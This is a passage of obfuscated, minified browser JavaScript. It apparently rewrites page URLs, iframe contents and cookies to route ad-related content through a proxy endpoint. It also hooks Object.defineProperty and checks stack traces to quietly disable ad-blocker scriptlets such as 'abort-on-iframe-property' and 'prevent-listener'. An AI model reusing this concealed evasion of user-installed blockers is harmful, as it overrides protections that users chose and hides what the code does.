b4?b4[Qz(0x823)]('\x20')[Qz(0xa60)](b5=>(0x0,O3['EW'])(b5)?(0x0,O3['sH'])(b5)[Qz(0xe50)]:b5)[Qz(0x100d)]('\x20'):b4;}var CN=J(0x13e7);function Cu(b4){const QR=gG,b5=[],b6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let b7;for(;null!==(b7=b6[QR(0x2de)](b4,{'shouldUseOrigin':!0x0}));){const b8=b7[0x1][QR(0xd72)]();if(b8[QR(0xad5)]('\x20')){const b9=b8[QR(0x823)]('\x20');b5[QR(0x6ec)]({'url':b9[0x0],'size':b9[0x1]});}else b5[QR(0x6ec)]({'url':b8});}return b5;}const CS=b4=>{const Qj=gG;let {protectUrlContext:b5,srcset:b6,endpoint:b7,key:b8,kind:b9,baseUrl:bO,urlFilter:bC}=b4;return Cu(b6)[Qj(0xa60)](bJ=>{const Qw=Qj;let bb;return bb=bC&&!bC(bJ[Qw(0x90)])?bJ[Qw(0x90)]:(0x0,O3['Wq'])({'protectUrlContext':b5,'url':bJ[Qw(0x90)],'key':b8,'kind':b9,'endpoint':b7,'baseUrl':bO}),bJ[Qw(0xc9b)]?''[Qw(0x5e1)](bb,'\x20')[Qw(0x5e1)](bJ[Qw(0xc9b)]):bb;})[Qj(0x100d)](',\x20');},CY=b4=>Cu(b4)[gG(0xa60)](b5=>{const Qd=gG,b6=(0x0,O3['EW'])(b5[Qd(0x90)])?(0x0,O3['sH'])(b5[Qd(0x90)])[Qd(0xe50)]:b5[Qd(0x90)];return b5[Qd(0xc9b)]?''[Qd(0x5e1)](b6,'\x20')[Qd(0x5e1)](b5[Qd(0xc9b)]):b6;})[gG(0x100d)](',\x20');function CF(b4){const Qs=gG;var b5;let {_window:b6=window,protectUrlContext:b7,html:b8,docBaseUrl:b9,idFilter:bO,urlFilter:bC,attributeFilter:bJ}=b4;if(!b8)return b8;if(b8=b8[Qs(0x74b)](),!b8[Qs(0xad5)]('<'))return b8;b8[Qs(0xad5)](Qs(0xb07))&&(b8=OI['A'][Qs(0x40e)](b6)[Qs(0x4ad)][Qs(0x29e)](b8,/<noscript>.*?<\/noscript>/g,''));const bb=new b6[(Qs(0x577))](),bc=OI['A'][Qs(0x40e)](b6)[Qs(0xc2)][Qs(0x29e)](bb,b8,Qs(0x94f)),bK=bc[Qs(0x692)](Qs(0xf3e)),bT=(null==bK?void 0x0:bK[Qs(0xa39)](Qs(0xae9)))||b9||OI['A'][Qs(0x40e)](b6)[Qs(0x394)][Qs(0x40e)][Qs(0x8d7)](b6[Qs(0xbd1)]);CZ({'_window':b6,'protectUrlContext':b7,'node':bc,'baseUrl':bT,'idFilter':bO,'urlFilter':bC,'attributeFilter':bJ});const bm=OI['A'][Qs(0x40e)]()[Qs(0xe81)][Qs(0x29e)](bc,Qs(0x1f3));bm&&bm[Qs(0x8bb)](),OI['A'][Qs(0x40e)](b6)[Qs(0xaa0)][Qs(0x29e)](bc,Qs(0x10b))[Qs(0x213)](bR=>{CM(b6,bR['id']);});let bz='';return b8[Qs(0xad5)](Qs(0x9b))?bz=bc[Qs(0x1f0)][Qs(0x409)]:b8[Qs(0xad5)](Qs(0xa45))&&b8[Qs(0xad5)](Qs(0xc19))?bz=bc[Qs(0xa50)][Qs(0x409)]+bc[Qs(0xb0a)][Qs(0x409)]:b8[Qs(0xad5)](Qs(0xa45))&&!b8[Qs(0xad5)](Qs(0x499))?bz=bc[Qs(0xa50)][Qs(0x409)]:b8[Qs(0xad5)](Qs(0xc19))?(OI['A'][Qs(0x40e)]()[Qs(0xc81)][Qs(0x40e)][Qs(0x29e)](bc[Qs(0xa50)])&&(bz+=bc[Qs(0xa50)][Qs(0x409)]),bz+=bc[Qs(0xb0a)][Qs(0x409)]):bz=OI['A'][Qs(0x40e)]()[Qs(0xc81)][Qs(0x40e)][Qs(0x29e)](bc[Qs(0xa50)])+OI['A'][Qs(0x40e)]()[Qs(0xc81)][Qs(0x40e)][Qs(0x29e)](bc[Qs(0xb0a)]),Qs(0x326)===(null===(b5=bc[Qs(0x182)])||void 0x0===b5?void 0x0:b5[Qs(0x25e)])&&(bz=Qs(0xcbb)+bz),bz;}function CZ(b4){const Qn=gG;let {_window:b5=window,protectUrlContext:b6,node:b7,baseUrl:b8,idFilter:b9,urlFilter:bO,attributeFilter:bC}=b4;b7 instanceof b5[Qn(0xe9e)][Qn(0x8e5)]&&(function(bJ){const QI=Qn;let {protectUrlContext:bb,node:bc,baseUrl:bK,_window:bT=window,idFilter:bm,urlFilter:bz,attributeFilter:bR}=bJ;if(!(bc instanceof bT[QI(0xe9e)][QI(0xddd)]))return;const bj=bk=>(!bm||bm(bk))&&!(0x0,O2['_'])(bk)&&!bk[QI(0xad5)](QI(0x8bf)),bw=bk=>(!bz||bz(bk))&&!(0x0,O3['EW'])(bk),bd=bk=>(!bR||bR(bk))&&!(0x0,O2['_'])(bk),bs=bc[QI(0x4ed)][QI(0xd8)]();if(QI(0xcf)===bs||QI(0x522)===bs){const bk=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x72e));bk&&bw(bk)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x72e),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bk,'kind':O3['MN'][QI(0x77f)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));const bE=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x76c));bE&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x76c),CS({'protectUrlContext':bb,'srcset':bE,'endpoint':O0['A'][QI(0x56a)],'baseUrl':bK,'urlFilter':bz}));const br=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xf85));br&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xf85),CU(bb,br,bK));}else{if(QI(0xa21)===bs){const bP=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x72e));if(bP)bw(bP)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x72e),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bP,'kind':O3['MN'][QI(0xfc8)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));else{let bp=OI['A'][QI(0x40e)](bT)[QI(0xc81)][QI(0x40e)][QI(0x29e)](bc);bp&&(bp=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](bp,/\bwindow\.location\b/g,QI(0x121)),OI['A'][QI(0x40e)](bT)[QI(0xc81)][QI(0xb3)][QI(0x29e)](bc,bp)),bp[QI(0xad5)](QI(0xa08))&&(bp=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](bp,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,QI(0x667)),OI['A'][QI(0x40e)](bT)[QI(0xc81)][QI(0xb3)][QI(0x29e)](bc,bp)),(0x0,O3['Gy'])(bb)||(0x0,O3['Vp'])(bb)||!(QI(0xa1f)in bb)||QI(0x801)!==bb[QI(0xa1f)]||(bp[QI(0xad5)](QI(0x63f))&&(bp=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](bp,QI(0x63f),QI(0x9e3)),OI['A'][QI(0x40e)](bT)[QI(0xc81)][QI(0xb3)][QI(0x29e)](bc,bp)),bp[QI(0xad5)](QI(0x158))&&(bp=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](bp,QI(0x158),QI(0x8a0)),OI['A'][QI(0x40e)](bT)[QI(0xc81)][QI(0xb3)][QI(0x29e)](bc,bp)),bp[QI(0xad5)](QI(0xd9a))&&bp[QI(0xad5)](QI(0x1c0))&&(bp=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](bp,QI(0xd9a),QI(0xf66)),bp=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](bp,QI(0x8ad),QI(0xa44)),bp[QI(0xad5)](QI(0xea2))?bp+=QI(0xf3b):bp+=QI(0x9d6),OI['A'][QI(0x40e)](bT)[QI(0xc81)][QI(0xb3)][QI(0x29e)](bc,bp)));}}else{if(QI(0x75e)===bs){var bI;const bo=null===(bI=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x112)))||void 0x0===bI?void 0x0:bI[QI(0xd8)](),bG=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xae9)),bM=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,'as');if(bG&&bw(bG)){const bD=QI(0x511)===bo||QI(0x734)===bo&&QI(0x5e3)===bM?O3['MN'][QI(0x3f7)]:QI(0x734)===bo&&QI(0xa21)===bM?O3['MN'][QI(0xfc8)]:O3['MN'][QI(0x77f)];OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xae9),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bG,'kind':bD,'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));}}else{if(QI(0x761)===bs){const bB=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x72e));if(bB&&bB[QI(0xc65)](QI(0xc86))){const bW=Cv(bB,bb,bT);OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x72e),bW);}else bB&&bw(bB)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x72e),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bB,'kind':O3['MN'][QI(0x85c)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));const bU=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xf1f));if(bU){const bN=(0x0,O3['Wq'])({'protectUrlContext':bb,'url':O0['A'][QI(0x56a)]+QI(0xea5),'kind':O3['MN'][QI(0xfc8)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]});bU[QI(0xad5)](bN)?OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xf1f),CF({'_window':bT,'protectUrlContext':bb,'html':bU,'docBaseUrl':bK})):OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xf1f),QI(0x7fe)[QI(0x5e1)](CD,QI(0x165))[QI(0x5e1)](bN,QI(0x103))[QI(0x5e1)]((0x0,CB['x'])()['id'],QI(0xb15))+CF({'_window':bT,'protectUrlContext':bb,'html':bU,'docBaseUrl':bK}));}}else{if('a'===bs){const bu=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xae9));bu&&bw(bu)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xae9),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bu,'kind':O3['MN'][QI(0x7eb)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));const bS=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xfc2));QI(0xf56)==typeof bS&&bS[QI(0xad5)](QI(0x75))&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xfc2),QI(0x9a)[QI(0x5e1)](btoa(bS),QI(0x439)));const bY=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x547));QI(0xf56)!=typeof bY||(0x0,O3['Gy'])(bb)||(OI['A'][QI(0x40e)](bT)[QI(0xfec)][QI(0x29e)](bc,QI(0x547)),OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xc96)+(0x0,O2['md'])(QI(0x547)),bY));}else{if(QI(0x77b)===bs){const bF=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x72e));bF&&bw(bF)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x72e),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bF,'kind':O3['MN'][QI(0x77f)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));const bZ=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xc4c));bZ&&bw(bZ)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xc4c),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bZ,'kind':O3['MN'][QI(0x77f)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));}else{if(QI(0x151)===bs){const bv=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x72e));bv&&bw(bv)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x72e),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bv,'kind':O3['MN'][QI(0x77f)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]}));}else{if(QI(0xd87)===bs){const bq=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x796)),bL=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xb43));bq&&bw(bq)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x796),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':bq,'kind':QI(0x61e)===bL?O3['MN'][QI(0x7eb)]:O3['MN'][QI(0x85c)],'baseUrl':bK,'endpoint':O0['A'][QI(0x56a)]})),bL&&![QI(0x61e),QI(0x250),QI(0x6e5),QI(0x3f3)][QI(0xad5)](bL)&&bj(bL)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xb43),(0x0,O2['md'])(bL));}else{if(QI(0x56f)===bs||'g'===bs){const by=[QI(0xce4),QI(0xc1a),QI(0x357),QI(0x1f7),QI(0x14b),QI(0xa19),QI(0x39d),QI(0x916)];for(const bA of by){const bl=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,bA);if(bl){const ba=(0x0,CH['oY'])({'protectUrlContext':bb,'value':bl,'baseUrl':bK,'idFilter':bm,'urlFilter':bz,'attributeFilter':bR});OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,bA,ba);}}const bh=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xae0));if(bh&&QI(0xf56)==typeof bh){if(bh[QI(0xc65)]('#')&&bj(bh[QI(0x1b9)](0x1)))OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xae0),'#'+(0x0,O2['md'])(bh[QI(0x1b9)](0x1)));else{const c0=new URL(bh,bK);bw(c0[QI(0xae9)])&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xae0),(0x0,O3['Wq'])({'protectUrlContext':bb,'url':c0,'kind':O3['MN'][QI(0x77f)],'endpoint':O0['A'][QI(0x56a)],'baseUrl':bK}));}}}else{if(QI(0x9bc)===bs){const c1=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0xa9));if(c1&&QI(0xf56)==typeof c1&&bj(c1)){const c2=(0x0,O2['md'])(c1);OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0xa9),c2);}}else{if(QI(0x5e3)===bs){if(QI(0x8a1)===bc[QI(0xa39)](QI(0x81a))&&!(0x0,O3['Gy'])(bb)){let c3=OI['A'][QI(0x40e)](bT)[QI(0x137)][QI(0x40e)][QI(0x29e)](bc);c3&&(c3=OI['A'][QI(0x40e)](bT)[QI(0x4ad)][QI(0x29e)](c3,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),OI['A'][QI(0x40e)](bT)[QI(0x137)][QI(0xb3)][QI(0x29e)](bc,c3));}!function(c4){const Qf=QI;let {_window:c5,protectUrlContext:c6,element:c7,baseUrl:c8,idFilter:c9,urlFilter:cO,attributeFilter:cC}=c4;if(Qf(0x5e3)!==c7[Qf(0x4ed)][Qf(0xd8)]())return;const cJ=OI['A'][Qf(0x40e)](c5)[Qf(0x137)][Qf(0x40e)][Qf(0x29e)](c7);cJ&&OI['A'][Qf(0x40e)](c5)[Qf(0x137)][Qf(0xb3)][Qf(0x29e)](c7,(0x0,CH['dv'])({'protectUrlContext':c6,'stylesheet':cJ,'baseUrl':c8,'idFilter':c9,'urlFilter':cO,'attributeFilter':cC}));}({'_window':bT,'protectUrlContext':bb,'element':bc,'baseUrl':bK,'idFilter':bm,'urlFilter':bz,'attributeFilter':bR});}}}}}}}}}}}const bf=OI['A'][QI(0x40e)](bT)[QI(0x17c)][QI(0x40e)][QI(0x29e)](bc);for(const c4 of Array[QI(0x92c)](bf))bj(c4)&&bf[QI(0xa47)](c4,(0x0,O2['md'])(c4));const bi=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x20d));bi&&bj(bi)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x20d),(0x0,O2['zp'])(bi));const bg=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x280));bg&&bj(bg)&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x280),(0x0,O2['md'])(bg));const bV=OI['A'][QI(0x40e)](bT)[QI(0xef0)][QI(0x40e)][QI(0x29e)](bc);bV&&bj(bV)&&OI['A'][QI(0x40e)](bT)[QI(0xef0)][QI(0xb3)][QI(0x29e)](bc,(0x0,O2['md'])(bV));const bX=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x51c));bc instanceof bT[QI(0x9f0)]&&bX&&QI(0xf56)==typeof bX&&bX[QI(0x7b9)]>0x0&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x51c),QI(0xdf2)+bX);const bQ=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x3cc));bc instanceof bT[QI(0x9f0)]&&bQ&&QI(0xf56)==typeof bQ&&bQ[QI(0x7b9)]>0x0&&OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x3cc),QI(0xdf2)+bQ);const bH=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,QI(0x5e3));if(bH){const c5=(0x0,CN['e'])((0x0,CH['Vd'])({'protectUrlContext':bb,'style':bH,'baseUrl':bK,'idFilter':bm,'urlFilter':bz,'attributeFilter':bR}));OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,QI(0x5e3),c5);}const bx=[QI(0x7cf),QI(0x7b)];for(const c6 of bx){if(!bj(c6))continue;const c7=OI['A'][QI(0x40e)](bT)[QI(0xa3)][QI(0x29e)](bc,c6);c7&&(OI['A'][QI(0x40e)](bT)[QI(0xfec)][QI(0x29e)](bc,c6),OI['A'][QI(0x40e)](bT)[QI(0x532)][QI(0x29e)](bc,(0x0,O2['md'])(c6),c7));}if(bc instanceof bT[QI(0x9f0)]){const c8=OI['A'][QI(0x40e)](bT)[QI(0x458)][QI(0x40e)][QI(0x29e)](bc),c9=Object[QI(0xce1)](c8);for(const cO of c9){const cC=Op(cO);bd(QI(0xc96)+cC)&&(c8[(0x0,O2['md'])(cC)]=c8[cO],delete c8[cO]);}}if(bc instanceof bT[QI(0xa4c)]){for(let cJ=0x0;cJ<bc[QI(0x4f2)][QI(0x417)][QI(0x7b9)];cJ++)CZ({'_window':bT,'protectUrlContext':bb,'node':bc[QI(0x4f2)][QI(0x417)][cJ],'baseUrl':bK,'idFilter':bm,'urlFilter':bz,'attributeFilter':bR});}}({'protectUrlContext':b6,'node':b7,'baseUrl':b8,'_window':b5,'idFilter':b9,'urlFilter':bO,'attributeFilter':bC}),b7[Qn(0x417)][Qn(0x213)](bJ=>{CZ({'protectUrlContext':b6,'node':bJ,'baseUrl':b8,'_window':b5,'idFilter':b9,'urlFilter':bO,'attributeFilter':bC});}));}const Cv=function(b4,b5){const Qi=gG;let b6=arguments[Qi(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!b4||!b4[Qi(0xc65)](Qi(0xc86)))return b4;const b7=decodeURIComponent(b4[Qi(0x1b9)](0xf));if(!b7[Qi(0xad5)](O0['A'][Qi(0x56a)])){const b8=Qi(0x7fe)[Qi(0x5e1)](CD,Qi(0x165))[Qi(0x5e1)]((0x0,O3['Wq'])({'protectUrlContext':b5,'url':O0['A'][Qi(0x56a)]+Qi(0xea5),'kind':O3['MN'][Qi(0xfc8)],'baseUrl':OI['A'][Qi(0x40e)](b6)[Qi(0x394)][Qi(0x40e)][Qi(0x8d7)](b6[Qi(0xbd1)]),'endpoint':O0['A'][Qi(0x56a)]}),Qi(0x103))[Qi(0x5e1)]((0x0,CB['x'])()['id'],Qi(0xb15))+CF({'_window':b6,'protectUrlContext':b5,'html':b7});return Qi(0xc86)+encodeURIComponent(b8);}return b4;};var Cq=J(0x15ef),CL=J(0x10e2),Cy=J(0x9ea);class Ch{static[gG(0x40e)](b4,b5){const Qg=gG;let b6=Ch[Qg(0xce7)][Qg(0x40e)](b5);return b6||(b6=function(b7,b8){return new Proxy(b8,{'get':function(b9,bO,bC){const QV=a2C;if(QV(0x38d)===bO)return function(bb,bc,bK,bT){const QX=QV;var bm;const bz=[bb];return void 0x0===bK?bz[QX(0x6ec)]('*'):bz[QX(0x6ec)]('*',bK),(null!=bT?bT:b7)[QX(0x984)](QX(0x220))[QX(0x29e)](null!==(bm=this[QX(0xe9e)])&&void 0x0!==bm?bm:this,...bz);};const bJ=b8[bO];return[QV(0xd2b),QV(0x429),QV(0x4a8),QV(0xa6b),QV(0x5f7),QV(0x1001),QV(0x1026),QV(0x646),QV(0x22b),QV(0xe24),QV(0x775),QV(0xde6),QV(0xcc3),QV(0x37c),QV(0xc3c),QV(0x9a3),QV(0xa2c),QV(0xef2),QV(0x13d),QV(0xc0b),QV(0x903),QV(0xebc),QV(0x111),QV(0x38c),QV(0xe9c),QV(0xe5d),QV(0x7f),QV(0x8a9),QV(0xb50)][QV(0xad5)](bO)&&QV(0x31b)==typeof bJ?bJ[QV(0xa73)](b9):bJ;}});}(b4,b5),Ch[Qg(0xce7)][Qg(0xb3)](b5,b6)),b6;}}(0x0,Oo['A'])(Ch,gG(0xce7),new Map());var CA=J(0x385);function Cl(b4){const QQ=gG,b5=new TextEncoder()[QQ(0x891)](b4);let b6='';for(const b7 of b5)b6+=String[QQ(0xa2e)](b7);return btoa(b6);}function Ca(b4,b5,b6){return b7=>{const QH=a2C;var b8;const b9=QH(0x8d1)==typeof(null==b7?void 0x0:b7[QH(0xbaa)])?b7[QH(0xbaa)]:!(null==b7||null===(b8=b7[QH(0xbaa)])||void 0x0===b8||!b8[QH(0xe14)]),bO=QH(0x8d1)==typeof b6?b6:!(null==b6||!b6[QH(0xe14)]);return b7[QH(0xbf3)]===b4&&b9===bO&&b5===b7[QH(0x55b)];};}const J0=b4=>{const Qx=gG;if(b4[Qx(0xb11)])return;b4[Qx(0xb11)]=!0x0;const b5=b4[Qx(0x60a)][Qx(0x15a)],b6=b4[Qx(0x60a)][Qx(0x7dc)],b7=()=>{const Qk=Qx,b8=new Error()[Qk(0x8d0)];return!(!b8||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Qk(0xfdc)](b8));};b4[Qx(0x60a)][Qx(0x15a)]=function(){const QE=Qx;return b7()?arguments[QE(0x7b9)]<=0x0?void 0x0:arguments[0x0]:b5(...arguments);},b4[Qx(0x60a)][Qx(0x7dc)]=function(){const Qr=Qx;return b7()?arguments[Qr(0x7b9)]<=0x0?void 0x0:arguments[0x0]:b6(...arguments);};};function J1(b4,b5){const QP=gG;b5[QP(0xc05)]||b5[QP(0xd3b)]||(b5[QP(0xc05)]=!0x0,b5[QP(0xb11)]||O7['A'][QP(0x4a7)](QP(0xe8a)),OI['A'][QP(0x7a1)](b5),J4(b4,b5),J2(b5[QP(0xbd1)]));}const J2=b4=>{const Qp=gG;b4[Qp(0x1d9)]=[],b4[Qp(0xd2b)](Qp(0x8ec),()=>null);};function J3(b4){const Qo=gG;let b5=!0x0,b6='';try{b6=b4[Qo(0x17b)][Qo(0xae9)];}catch(b7){b5=!0x1;}return b5;}const J4=(b4,b5)=>{const QG=gG;{const bc=b5[QG(0x2c1)][QG(0xb70)][QG(0x76b)],bK=b5[QG(0x60a)][QG(0x59b)](b5[QG(0x2c1)][QG(0xb70)],QG(0x76b));bc&&bK&&bK[QG(0x40d)]&&bK[QG(0xadc)]&&OI['A'][QG(0x40e)](b5)[QG(0x101e)][QG(0x29e)](bc)[QG(0xad5)](QG(0xfcd))&&b5[QG(0x60a)][QG(0x15a)](b5[QG(0x2c1)][QG(0xb70)],QG(0x76b),{'get':function(){}});}J7(b5,QG(0x984),QG(0x74b),function(){const QM=QG;if(this[QM(0xad8)])return QM(0x884)[QM(0x5e1)](this[QM(0x25e)],QM(0xe21));for(var bT=arguments[QM(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][QM(0x40e)](b5)[QM(0x101e)][QM(0x29e)](this,...bm);}),J8(b5,QG(0x416),QG(0xa28),{'get':function(){const QD=QG;for(var bT=arguments[QD(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][QD(0x40e)](b5)[QD(0xe4c)][QD(0x40e)][QD(0x29e)](this,...bm);return bR?(0x0,CH['QS'])(bR):bR;},'set':function(bT){const Qt=QG;for(var bm=arguments[Qt(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][Qt(0x40e)](b5)[Qt(0xe4c)][Qt(0xb3)][Qt(0x29e)](this,Qt(0xf56)==typeof bT?(0x0,CH['Vd'])({'protectUrlContext':b4,'style':bT,...bz}):bT),bT;}}),J7(b5,QG(0x416),QG(0x58f),function(bT){const QB=QG;if(this[QB(0x7f2)])return this[bT];for(var bm=arguments[QB(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][QB(0x40e)](b5)[QB(0x1a4)][QB(0x29e)](this,bT,...bz);}),J7(b5,QG(0x416),QG(0x985),function(bT,bm){const QU=QG;if(this[QU(0x7f2)])return this[bT]=bm;for(var bz=arguments[QU(0x7b9)],bR=new Array(bz>0x2?bz-0x2:0x0),bj=0x2;bj<bz;bj++)bR[bj-0x2]=arguments[bj];OI['A'][QU(0x40e)](b5)[QU(0x643)][QU(0x29e)](this,bT,QU(0xf56)==typeof bm?(0x0,CH['oY'])({'protectUrlContext':b4,'value':bm}):bm,...bR);}),J7(b5,QG(0xad6),QG(0x436),function(bT,bm){const QW=QG;return OI['A'][QW(0x40e)](b5)[QW(0x721)][QW(0x29e)](this,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bT}),bm);}),J7(b5,QG(0xad6),QG(0x880),function(bT){const QN=QG,bm=(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bT});return OI['A'][QN(0x40e)](b5)[QN(0x6fa)][QN(0x29e)](this,bm);}),J8(b5,QG(0xd3c),QG(0x1a2),{'get':function(){const Qu=QG;for(var bT=arguments[Qu(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][Qu(0x40e)](b5)[Qu(0x138)][Qu(0x40e)][Qu(0x29e)](this,...bm);return bR?bR[Qu(0x823)](';')[Qu(0xa60)](bj=>bj[Qu(0xd72)]())[Qu(0xa60)](bj=>{const QS=Qu,bw=bj[QS(0xe51)]('=');return[bj[QS(0x51d)](0x0,bw),bj[QS(0x51d)](bw+0x1)];})[Qu(0xa60)](bj=>{const QY=Qu;let [bw,bd]=bj;if((0x0,O2['_'])(bw)){const [bs,bI,bf]=(0x0,O2['ks'])(bw)[QY(0x823)](';');if(bf)return[bf,bd];}return[bw,bd];})[Qu(0xa60)](bj=>{const QF=Qu;let [bw,bd]=bj;return''[QF(0x5e1)](bw,'=')[QF(0x5e1)](bd);})[Qu(0x100d)](';\x20'):bR;},'set':function(bT){const QZ=QG,bm=JJ(b5)||new URL(b5[QZ(0x17b)][QZ(0xae9)]);for(var bz=arguments[QZ(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];const bw=OI['A'][QZ(0x40e)](b5)[QZ(0x138)][QZ(0x40e)][QZ(0x29e)](this,...bR),bd=bw?bw[QZ(0x823)](';')[QZ(0xa60)](bi=>bi[QZ(0xd72)]())[QZ(0xa60)](bi=>{const Qe=QZ,bg=bi[Qe(0xe51)]('=');return[bi[Qe(0x51d)](0x0,bg),bi[Qe(0x51d)](bg+0x1)];})[QZ(0x1f7)](bi=>{let [bg,bV]=bi;return(0x0,O2['_'])(bg);})[QZ(0xa60)](bi=>{const Qv=QZ;let [bg,bV]=bi;return[bg,bV,...(0x0,O2['ks'])(bg)[Qv(0x823)](';')];})[QZ(0xa60)](bi=>{let [bg,bV,bX,bQ,bH]=bi;return{'key':bg,'value':bV,'domain':bX,'path':bQ,'name':bH};}):[],bs=(bi=>(0x0,CL[QZ(0x342)])(bi,{'decodeValues':!0x1}))(bT);if(void 